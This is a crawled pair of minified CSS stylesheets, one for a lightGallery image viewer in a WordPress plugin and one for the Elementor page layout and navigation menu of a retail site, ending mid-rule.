0}.lg-outer .lg-thumb-item{float:left;overflow:hidden;height:100%;margin-bottom:5px;cursor:pointer;border:2px solid #FFF;border-radius:4px}@media (min-width:1025px){.lg-outer .lg-thumb-item{-webkit-transition:border-color 0.25s ease;-o-transition:border-color 0.25s ease;transition:border-color 0.25s ease}}.lg-outer .lg-thumb-item.active,.lg-outer .lg-thumb-item:hover{border-color:#A90707}.lg-outer .lg-thumb-item img{width:100%;height:100%;object-fit:cover}.lg-outer.lg-has-thumb .lg-item{padding-bottom:120px}.lg-outer.lg-can-toggle .lg-item{padding-bottom:0}.lg-outer.lg-pull-caption-up .lg-sub-html{-webkit-transition:bottom 0.25s ease;-o-transition:bottom 0.25s ease;transition:bottom 0.25s ease}.lg-outer.lg-pull-caption-up.lg-thumb-open .lg-sub-html{bottom:100px}.lg-outer .lg-toogle-thumb{font-size:24px;line-height:27px;position:absolute;top:-39px;right:20px;width:50px;height:39px;padding:5px 0;cursor:pointer;text-align:center;color:#999;border-radius:2px 2px 0 0;background-color:#0D0A0A}.lg-outer .lg-toogle-thumb:hover,.lg-outer.lg-dropdown-active #lg-share{color:#FFF}.lg-outer .lg-toogle-thumb:after{content:'\e1ff'}.lg-outer .lg-video-cont{display:inline-block;width:100%;max-width:1140px;max-height:100%;padding:0 5px;vertical-align:middle}.lg-outer .lg-video{position:relative;overflow:hidden;width:100%;height:0;padding-bottom:56.25%}.lg-outer .lg-video .lg-object{position:absolute;top:0;left:0;display:inline-block;width:100%!important;height:100%!important}.lg-outer .lg-video .lg-video-play{position:absolute;z-index:1080;top:50%;left:50%;width:84px;height:59px;margin-top:-30px;margin-left:-42px;cursor:pointer}.lg-outer .lg-has-iframe .lg-video{overflow:auto;-webkit-overflow-scrolling:touch}.lg-outer .lg-has-vimeo .lg-video-play{background:url(/wp-content/plugins/woolentor-addons-pro/assets/lib/img/vimeo-play.png) no-repeat}.lg-outer .lg-has-vimeo:hover .lg-video-play{background:url(/wp-content/plugins/woolentor-addons-pro/assets/lib/img/vimeo-play.png) 0 -58px no-repeat}.lg-outer .lg-has-html5 .lg-video-play{width:64px;height:64px;margin-top:-32px;margin-left:-32px;opacity:.8;background:url(/wp-content/plugins/woolentor-addons-pro/assets/lib/img/video-play.png) no-repeat}.lg-outer .lg-has-html5:hover .lg-video-play{opacity:1}.lg-outer .lg-has-youtube .lg-video-play{background:url(/wp-content/plugins/woolentor-addons-pro/assets/lib/img/youtube-play.png) no-repeat}.lg-outer .lg-has-youtube:hover .lg-video-play{background:url(/wp-content/plugins/woolentor-addons-pro/assets/lib/img/youtube-play.png) 0 -60px no-repeat}.lg-outer .lg-video-object{position:absolute;top:0;left:0;width:100%!important;height:100%!important}.lg-outer .lg-has-video .lg-video-object{visibility:hidden}.lg-outer .lg-has-video.lg-video-playing .lg-object,.lg-outer .lg-has-video.lg-video-playing .lg-video-play{display:none}.lg-outer .lg-has-video.lg-video-playing .lg-video-object{visibility:visible}.lg-progress-bar{position:absolute;z-index:1083;top:0;left:0;width:100%;height:5px;-webkit-transition:opacity 80ms ease 0s;-moz-transition:opacity 80ms ease 0s;-o-transition:opacity 80ms ease 0s;transition:opacity 80ms ease 0s;opacity:0;background-color:#333}.lg-progress-bar .lg-progress{width:0;height:5px;background-color:#A90707}.lg-progress-bar.lg-start .lg-progress{width:100%}.lg-show-autoplay .lg-progress-bar{opacity:1}.lg-autoplay-button:after{content:'\e01d'}.lg-show-autoplay .lg-autoplay-button:after{content:'\e01a'}.lg-outer.lg-css3.lg-zoom-dragging .lg-item.lg-complete.lg-zoomable .lg-image,.lg-outer.lg-css3.lg-zoom-dragging .lg-item.lg-complete.lg-zoomable .lg-img-wrap{-webkit-transition-duration:0s;transition-duration:0s}.lg-outer.lg-use-transition-for-zoom .lg-item.lg-complete.lg-zoomable .lg-img-wrap{-webkit-transition:-webkit-transform 0.3s cubic-bezier(0,0,.25,1) 0s;-moz-transition:-moz-transform 0.3s cubic-bezier(0,0,.25,1) 0s;-o-transition:-o-transform 0.3s cubic-bezier(0,0,.25,1) 0s;transition:transform 0.3s cubic-bezier(0,0,.25,1) 0s}.lg-outer.lg-use-left-for-zoom .lg-item.lg-complete.lg-zoomable .lg-img-wrap{-webkit-transition:left 0.3s cubic-bezier(0,0,.25,1) 0s,top 0.3s cubic-bezier(0,0,.25,1) 0s;-moz-transition:left 0.3s cubic-bezier(0,0,.25,1) 0s,top 0.3s cubic-bezier(0,0,.25,1) 0s;-o-transition:left 0.3s cubic-bezier(0,0,.25,1) 0s,top 0.3s cubic-bezier(0,0,.25,1) 0s;transition:left 0.3s cubic-bezier(0,0,.25,1) 0s,top 0.3s cubic-bezier(0,0,.25,1) 0s}.lg-outer .lg-item.lg-complete.lg-zoomable .lg-img-wrap{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden}.lg-outer .lg-item.lg-complete.lg-zoomable .lg-image{-webkit-transition:-webkit-transform 0.3s cubic-bezier(0,0,.25,1) 0s,opacity 0.15s!important;-moz-transition:-moz-transform 0.3s cubic-bezier(0,0,.25,1) 0s,opacity 0.15s!important;-o-transition:-o-transform 0.3s cubic-bezier(0,0,.25,1) 0s,opacity 0.15s!important;transition:transform 0.3s cubic-bezier(0,0,.25,1) 0s,opacity 0.15s!important;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden}#lg-zoom-in:after{content:'\e311'}#lg-actual-size{font-size:20px}#lg-actual-size:after{content:'\e033'}#lg-zoom-out{pointer-events:none;opacity:.5}#lg-zoom-out:after{content:'\e312'}.lg-zoomed #lg-zoom-out{pointer-events:auto;opacity:1}.lg-outer .lg-pager-outer{position:absolute;z-index:1080;right:0;bottom:60px;left:0;height:10px;text-align:center}.lg-outer .lg-pager-outer.lg-pager-hover .lg-pager-cont{overflow:visible}.lg-outer .lg-pager-cont{position:relative;display:inline-block;overflow:hidden;margin:0 5px;cursor:pointer;vertical-align:top}.lg-outer .lg-pager-cont:hover .lg-pager-thumb-cont{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}.lg-outer .lg-pager-cont.lg-pager-active .lg-pager{box-shadow:0 0 0 2px #FFF inset}.lg-outer .lg-pager-thumb-cont{position:absolute;bottom:100%;left:0;width:120px;height:83px;margin-bottom:20px;margin-left:-60px;padding:5px;-webkit-transition:opacity 0.15s ease 0s,-webkit-transform 0.15s ease 0s;-moz-transition:opacity 0.15s ease 0s,-moz-transform 0.15s ease 0s;-o-transition:opacity 0.15s ease 0s,-o-transform 0.15s ease 0s;transition:opacity 0.15s ease 0s,transform 0.15s ease 0s;-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0);opacity:0;color:#FFF;border-radius:3px;background-color:#FFF}.lg-outer .lg-pager-thumb-cont img{width:100%;height:100%}.lg-outer .lg-pager{display:block;width:12px;height:12px;-webkit-transition:box-shadow 0.3s ease 0s;-o-transition:box-shadow 0.3s ease 0s;transition:box-shadow 0.3s ease 0s;border-radius:50%;background-color:rgb(255 255 255 / .5);box-shadow:0 0 0 8px rgb(255 255 255 / .7) inset}.lg-outer .lg-pager:focus,.lg-outer .lg-pager:hover{box-shadow:0 0 0 8px #FFF inset}.lg-outer .lg-caret{position:absolute;bottom:-10px;left:50%;display:inline-block;width:0;height:0;margin-left:-5px;vertical-align:middle;border-top:10px dashed;border-right:10px solid #fff0;border-left:10px solid #fff0}.lg-fullscreen:after{content:'\e20c'}.lg-fullscreen-on .lg-fullscreen:after{content:'\e20d'}.lg-outer #lg-dropdown-overlay{position:fixed;z-index:1081;top:0;right:0;bottom:0;left:0;visibility:hidden;cursor:default;-webkit-transition:visibility 0s linear 0.18s,opacity 0.18s linear 0s;-o-transition:visibility 0s linear 0.18s,opacity 0.18s linear 0s;transition:visibility 0s linear 0.18s,opacity 0.18s linear 0s;opacity:0;background-color:rgb(0 0 0 / .25)}.lg-outer.lg-dropdown-active #lg-dropdown-overlay,.lg-outer.lg-dropdown-active .lg-dropdown{visibility:visible;-webkit-transition-delay:0s;transition-delay:0s;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}.lg-outer .lg-dropdown{font-size:14px;position:absolute;top:50px;right:0;visibility:hidden;margin:0;padding:10px 0;list-style-type:none;-webkit-transition:-webkit-transform 0.18s linear 0s,visibility 0s linear 0.5s,opacity 0.18s linear 0s;-moz-transition:-moz-transform 0.18s linear 0s,visibility 0s linear 0.5s,opacity 0.18s linear 0s;-o-transition:-o-transform 0.18s linear 0s,visibility 0s linear 0.5s,opacity 0.18s linear 0s;transition:transform 0.18s linear 0s,visibility 0s linear 0.5s,opacity 0.18s linear 0s;-webkit-transform:translate3d(0,5px,0);-moz-transform:translate3d(0,5px,0);-ms-transform:translate3d(0,5px,0);-o-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0);text-align:left;opacity:0;border-radius:2px;background-color:#FFF}.lg-outer .lg-dropdown:after{position:absolute;top:-16px;right:16px;display:block;width:0;height:0;content:'';border:8px solid #fff0;border-bottom-color:#FFF}.lg-outer .lg-dropdown>li:last-child{margin-bottom:0}.lg-outer .lg-dropdown>li:hover .lg-icon,.lg-outer .lg-dropdown>li:hover a{color:#333}.lg-outer .lg-dropdown a{font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:12px;display:block;padding:4px 12px;white-space:pre;color:#333}.lg-outer .lg-dropdown a:hover{background-color:rgb(0 0 0 / .07)}.lg-outer .lg-dropdown .lg-dropdown-text{line-height:1;display:inline-block;margin-top:-3px;vertical-align:middle}.lg-outer .lg-dropdown .lg-icon{font-size:20px;line-height:1;display:inline-block;float:none;width:auto;height:auto;margin-right:8px;padding:0;vertical-align:middle;color:#333}.lg-outer,.lg-outer .lg,.lg-outer .lg-inner{width:100%;height:100%}.lg-outer #lg-share{position:relative}.lg-outer #lg-share:after{content:'\e80d'}.lg-outer #lg-share-facebook .lg-icon{color:#3B5998}.lg-outer #lg-share-facebook .lg-icon:after{content:'\e901'}.lg-outer #lg-share-twitter .lg-icon{color:#00ACED}.lg-outer #lg-share-twitter .lg-icon:after{content:'\e904'}.lg-outer #lg-share-googleplus .lg-icon{color:#DD4B39}.lg-outer #lg-share-googleplus .lg-icon:after{content:'\e902'}.lg-outer #lg-share-pinterest .lg-icon{color:#CB2027}.lg-outer #lg-share-pinterest .lg-icon:after{content:'\e903'}.lg-group:after{display:table;clear:both;content:''}.lg-outer{position:fixed;z-index:1050;top:0;left:0;-webkit-transition:opacity 0.15s ease 0s;-o-transition:opacity 0.15s ease 0s;transition:opacity 0.15s ease 0s;text-align:left;opacity:0}.lg-outer *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.lg-outer.lg-visible{opacity:1}.lg-outer.lg-css3 .lg-item.lg-current,.lg-outer.lg-css3 .lg-item.lg-next-slide,.lg-outer.lg-css3 .lg-item.lg-prev-slide{-webkit-transition-timing-function:inherit!important;transition-timing-function:inherit!important;-webkit-transition-duration:inherit!important;transition-duration:inherit!important}.lg-outer.lg-css3.lg-dragging .lg-item.lg-current,.lg-outer.lg-css3.lg-dragging .lg-item.lg-next-slide,.lg-outer.lg-css3.lg-dragging .lg-item.lg-prev-slide{-webkit-transition-duration:0s!important;transition-duration:0s!important;opacity:1}.lg-outer.lg-grab img.lg-object{cursor:-webkit-grab;cursor:-moz-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.lg-outer.lg-grabbing img.lg-object{cursor:move;cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:-o-grabbing;cursor:-ms-grabbing;cursor:grabbing}.lg-outer .lg{position:relative;overflow:hidden;max-width:100%;max-height:100%;margin-right:auto;margin-left:auto}.lg-outer .lg-inner{position:absolute;top:0;left:0;white-space:nowrap}.lg-outer .lg-item{display:none!important;background:url(/wp-content/plugins/woolentor-addons-pro/assets/lib/images/icons/loading.gif) center center no-repeat}.lg-outer.lg-css .lg-current,.lg-outer.lg-css3 .lg-current,.lg-outer.lg-css3 .lg-next-slide,.lg-outer.lg-css3 .lg-prev-slide{display:inline-block!important}.lg-outer .lg-img-wrap,.lg-outer .lg-item{position:absolute;display:inline-block;width:100%;height:100%;text-align:center}.lg-outer .lg-img-wrap:before,.lg-outer .lg-item:before{display:inline-block;width:1px;height:50%;margin-right:-1px;content:''}.lg-outer .lg-img-wrap{position:absolute;top:0;right:0;bottom:0;left:0;padding:0 5px}.lg-outer .lg-item.lg-complete{background-image:none}.lg-outer .lg-item.lg-current{z-index:1060}.lg-outer .lg-image{display:inline-block;width:auto!important;max-width:100%;height:auto!important;max-height:100%;vertical-align:middle}.lg-outer.lg-show-after-load .lg-item .lg-object,.lg-outer.lg-show-after-load .lg-item .lg-video-play{-webkit-transition:opacity 0.15s ease 0s;-o-transition:opacity 0.15s ease 0s;transition:opacity 0.15s ease 0s;opacity:0}.lg-outer.lg-show-after-load .lg-item.lg-complete .lg-object,.lg-outer.lg-show-after-load .lg-item.lg-complete .lg-video-play{opacity:1}.lg-outer .lg-empty-html,.lg-outer.lg-hide-download #lg-download{display:none}.lg-backdrop{position:fixed;z-index:1040;top:0;right:0;bottom:0;left:0;-webkit-transition:opacity 0.15s ease 0s;-o-transition:opacity 0.15s ease 0s;transition:opacity 0.15s ease 0s;opacity:0;background-color:#000}.lg-backdrop.in{opacity:1}.lg-css3.lg-no-trans .lg-current,.lg-css3.lg-no-trans .lg-next-slide,.lg-css3.lg-no-trans .lg-prev-slide{-webkit-transition:none 0s ease 0s!important;-moz-transition:none 0s ease 0s!important;-o-transition:none 0s ease 0s!important;transition:none 0s ease 0s!important}.lg-css3.lg-use-css3 .lg-item,.lg-css3.lg-use-left .lg-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden}.lg-css3.lg-fade .lg-item{opacity:0}.lg-css3.lg-fade .lg-item.lg-current{opacity:1}.lg-css3.lg-fade .lg-item.lg-current,.lg-css3.lg-fade .lg-item.lg-next-slide,.lg-css3.lg-fade .lg-item.lg-prev-slide{-webkit-transition:opacity 0.1s ease 0s;-moz-transition:opacity 0.1s ease 0s;-o-transition:opacity 0.1s ease 0s;transition:opacity 0.1s ease 0s}.lg-css3.lg-slide.lg-use-css3 .lg-item{opacity:0}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-prev-slide{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-next-slide{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-current{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-current,.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-next-slide,.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 0.1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 0.1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 0.1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 0.1s ease 0s}.lg-css3.lg-slide.lg-use-left .lg-item{position:absolute;left:0;opacity:0}.lg-css3.lg-slide.lg-use-left .lg-item.lg-prev-slide{left:-100%}.lg-css3.lg-slide.lg-use-left .lg-item.lg-next-slide{left:100%}.lg-css3.lg-slide.lg-use-left .lg-item.lg-current{left:0;opacity:1}.lg-css3.lg-slide.lg-use-left .lg-item.lg-current,.lg-css3.lg-slide.lg-use-left .lg-item.lg-next-slide,.lg-css3.lg-slide.lg-use-left .lg-item.lg-prev-slide{-webkit-transition:left 1s cubic-bezier(0,0,.25,1) 0s,opacity 0.1s ease 0s;-moz-transition:left 1s cubic-bezier(0,0,.25,1) 0s,opacity 0.1s ease 0s;-o-transition:left 1s cubic-bezier(0,0,.25,1) 0s,opacity 0.1s ease 0s;transition:left 1s cubic-bezier(0,0,.25,1) 0s,opacity 0.1s ease 0s}

--- FILE ---
content_type: text/css
request_url: https://www.americantactical.com.co/wp-content/litespeed/css/b876878fed805145e1be6f38057f11b7.css?ver=c7927
body_size: 6778
content:
.elementor-24159 .elementor-element.elementor-element-75d03537{--display:flex;--min-height:0px;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;box-shadow:15px 15px 30px 5px rgb(0 0 0 / .04);--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%;--z-index:96}.elementor-24159 .elementor-element.elementor-element-75d03537:not(.elementor-motion-effects-element-type-background),.elementor-24159 .elementor-element.elementor-element-75d03537>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#000}.elementor-24159 .elementor-element.elementor-element-4496a6cf{--display:flex;--min-height:26px;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-24159 .elementor-element.elementor-element-4496a6cf.e-con{--align-self:center}.elementor-24159 .elementor-element.elementor-element-b0673cc{--display:flex;--min-height:24px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:flex-start;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-24159 .elementor-element.elementor-element-b0673cc:not(.elementor-motion-effects-element-type-background),.elementor-24159 .elementor-element.elementor-element-b0673cc>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#6EC1E4}.elementor-24159 .elementor-element.elementor-element-b0673cc.e-con{--align-self:center;--flex-grow:0;--flex-shrink:0}.pp-tooltip.pp-tooltip-{{ID}}.pp-tooltip-content{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-heading .elementor-heading-title{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary)}.elementor-24159 .elementor-element.elementor-element-24724709>.elementor-widget-container{padding:2px 0 3px 0}.elementor-24159 .elementor-element.elementor-element-24724709{text-align:center}.elementor-24159 .elementor-element.elementor-element-24724709 .elementor-heading-title{font-family:"Big Shoulders Text",Sans-serif;font-size:21px;font-weight:700;text-transform:uppercase;color:#000}.elementor-24159 .elementor-element.elementor-element-b0c41b2{--display:flex;--min-height:68px;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-around;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%}.elementor-24159 .elementor-element.elementor-element-b0c41b2:not(.elementor-motion-effects-element-type-background),.elementor-24159 .elementor-element.elementor-element-b0c41b2>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#000}.elementor-24159 .elementor-element.elementor-element-b0c41b2.e-con{--align-self:center;--flex-grow:0;--flex-shrink:0}.elementor-24159 .elementor-element.elementor-element-5c08010f{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:flex-start;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-24159 .elementor-element.elementor-element-5c08010f.e-con{--align-self:center;--flex-grow:0;--flex-shrink:1}.elementor-widget-image .widget-image-caption{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-24159 .elementor-element.elementor-element-22bd5d60 img{width:100%}.elementor-24159 .elementor-element.elementor-element-353c389f{--display:flex;--min-height:41px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;--z-index:9999}.elementor-24159 .elementor-element.elementor-element-353c389f.e-con{--align-self:center;--flex-grow:0;--flex-shrink:1}.elementor-24159 .elementor-element.elementor-element-f6d63ef{width:var(--container-widget-width,88%);max-width:88%;--container-widget-width:88%;--container-widget-flex-grow:0}.elementor-24159 .elementor-element.elementor-element-f6d63ef>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-24159 .elementor-element.elementor-element-f6d63ef .elementskit-menu-container{height:38px;max-width:100%;border-radius:0 0 0 0}.elementor-24159 .elementor-element.elementor-element-f6d63ef .elementskit-nav-identity-panel{padding:0 0 0 0}.elementor-24159 .elementor-element.elementor-element-f6d63ef .elementskit-navbar-nav li a .ekit-menu-icon{padding:0 0 0 0}.elementor-24159 .elementor-element.elementor-element-f6d63ef .elementskit-navbar-nav>li>a{font-family:"Kanit",Sans-serif;font-size:19px;font-weight:700;text-transform:uppercase;letter-spacing:0;word-spacing:0;color:#FFF;border-style:none;border-radius:0 0 0 0;padding:0 0 0 0}.elementor-24159 .elementor-element.elementor-element-f6d63ef .elementskit-navbar-nav>li>a:hover{color:#FF5800}.elementor-24159 .elementor-element.elementor-element-f6d63ef .elementskit-navbar-nav>li>a:focus{color:#FF5800}.elementor-24159 .elementor-element.elementor-element-f6d63ef .elementskit-navbar-nav>li>a:active{color:#FF5800}.elementor-24159 .elementor-element.elementor-element-f6d63ef .elementskit-navbar-nav>li:hover>a{color:#FF5800;border-style:solid;border-width:0 0 3px 0;border-color:#FF5800;border-radius:0 0 0 0}.elementor-24159 .elementor-element.elementor-element-f6d63ef .elementskit-navbar-nav>li:hover>a .elementskit-submenu-indicator{color:#FF5800}.elementor-24159 .elementor-element.elementor-element-f6d63ef .elementskit-navbar-nav>li>a:hover .elementskit-submenu-indicator{color:#FF5800}.elementor-24159 .elementor-element.elementor-element-f6d63ef .elementskit-navbar-nav>li>a:focus .elementskit-submenu-indicator{color:#FF5800}.elementor-24159 .elementor-element.elementor-element-f6d63ef .elementskit-navbar-nav>li>a:active .elementskit-submenu-indicator{color:#FF5800}.elementor-24159 .elementor-element.elementor-element-f6d63ef .elementskit-navbar-nav>li.current-menu-item>a{color:#FF5800;border-style:solid;border-width:0 0 3px 0;border-color:#FF5800;border-radius:0 0 0 0}.elementor-24159 .elementor-element.elementor-element-f6d63ef .elementskit-navbar-nav>li.current-menu-ancestor>a{color:#FF5800}.elementor-24159 .elementor-element.elementor-element-f6d63ef .elementskit-navbar-nav>li.current-menu-ancestor>a .elementskit-submenu-indicator{color:#FF5800}.elementor-24159 .elementor-element.elementor-element-f6d63ef .elementskit-navbar-nav>li{margin:0 0 0 0}.elementor-24159 .elementor-element.elementor-element-f6d63ef .elementskit-navbar-nav>li>a .elementskit-submenu-indicator{font-size:0;border-style:none;border-radius:0 0 0 0;padding:0 0 0 0}.elementor-24159 .elementor-element.elementor-element-f6d63ef .elementskit-navbar-nav>li>a .ekit-submenu-indicator-icon{font-size:0;border-radius:0 0 0 0;padding:0 0 0 0}.elementor-24159 .elementor-element.elementor-element-f6d63ef .elementskit-navbar-nav>li ul li .elementskit-submenu-indicator{font-size:0}.elementor-24159 .elementor-element.elementor-element-f6d63ef .elementskit-navbar-nav-default .elementskit-dropdown-has>a .elementskit-submenu-indicator{margin:0 0 0 0}.elementor-24159 .elementor-element.elementor-element-f6d63ef .elementskit-navbar-nav-default .elementskit-dropdown-has>a .ekit-submenu-indicator-icon{margin:0 0 0 0}.elementor-24159 .elementor-element.elementor-element-f6d63ef .elementskit-navbar-nav .elementskit-submenu-panel>li>a{padding:0 0 0 0;color:#000}.elementor-24159 .elementor-element.elementor-element-f6d63ef .elementskit-navbar-nav .elementskit-submenu-panel>li>a:hover{color:#707070}.elementor-24159 .elementor-element.elementor-element-f6d63ef .elementskit-navbar-nav .elementskit-submenu-panel>li>a:focus{color:#707070}.elementor-24159 .elementor-element.elementor-element-f6d63ef .elementskit-navbar-nav .elementskit-submenu-panel>li>a:active{color:#707070}.elementor-24159 .elementor-element.elementor-element-f6d63ef .elementskit-navbar-nav .elementskit-submenu-panel>li:hover>a{color:#707070}.elementor-24159 .elementor-element.elementor-element-f6d63ef .elementskit-navbar-nav .elementskit-submenu-panel>li.current-menu-item>a{color:#707070!important}.elementor-24159 .elementor-element.elementor-element-f6d63ef .elementskit-submenu-panel{padding:-48px 0 0 0}.elementor-24159 .elementor-element.elementor-element-f6d63ef .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0 0 0 0;min-width:220px}.elementor-24159 .elementor-element.elementor-element-f6d63ef .elementskit-menu-hamburger{float:right}.elementor-24159 .elementor-element.elementor-element-f6d63ef .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:rgb(0 0 0 / .5)}.elementor-24159 .elementor-element.elementor-element-f6d63ef .elementskit-menu-hamburger>.ekit-menu-icon{color:rgb(0 0 0 / .5)}.elementor-24159 .elementor-element.elementor-element-f6d63ef .elementskit-menu-hamburger:hover .elementskit-menu-hamburger-icon{background-color:rgb(0 0 0 / .5)}.elementor-24159 .elementor-element.elementor-element-f6d63ef .elementskit-menu-hamburger:hover>.ekit-menu-icon{color:rgb(0 0 0 / .5)}.elementor-24159 .elementor-element.elementor-element-f6d63ef .elementskit-menu-close{color:rgb(51 51 51)}.elementor-24159 .elementor-element.elementor-element-f6d63ef .elementskit-menu-close:hover{color:rgb(0 0 0 / .5)}.elementor-24159 .elementor-element.elementor-element-636d6e2e{--display:flex;--min-height:41px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:center;--gap:2px 2px;--row-gap:2px;--column-gap:2px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-24159 .elementor-element.elementor-element-636d6e2e.e-con{--align-self:center;--flex-grow:0;--flex-shrink:0}.elementor-widget-mega-menu>.elementor-widget-container>.e-n-menu>.e-n-menu-wrapper>.e-n-menu-heading>.e-n-menu-item>.e-n-menu-title,.elementor-widget-mega-menu>.elementor-widget-container>.e-n-menu>.e-n-menu-wrapper>.e-n-menu-heading>.e-n-menu-item>.e-n-menu-title>.e-n-menu-title-container,.elementor-widget-mega-menu>.elementor-widget-container>.e-n-menu>.e-n-menu-wrapper>.e-n-menu-heading>.e-n-menu-item>.e-n-menu-title>.e-n-menu-title-container>span{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-mega-menu{--n-menu-divider-color:var( --e-global-color-text )}.elementor-24159 .elementor-element.elementor-element-28643505{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--border-radius:0px 0px 10px 10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:1%;--padding-bottom:1%;--padding-left:1%;--padding-right:1%}.elementor-24159 .elementor-element.elementor-element-28643505:not(.elementor-motion-effects-element-type-background),.elementor-24159 .elementor-element.elementor-element-28643505>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#000}.elementor-24159 .elementor-element.elementor-element-28643505.e-con{--flex-grow:1;--flex-shrink:0}.elementor-24159 .elementor-element.elementor-element-7e52b1ee{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-24159 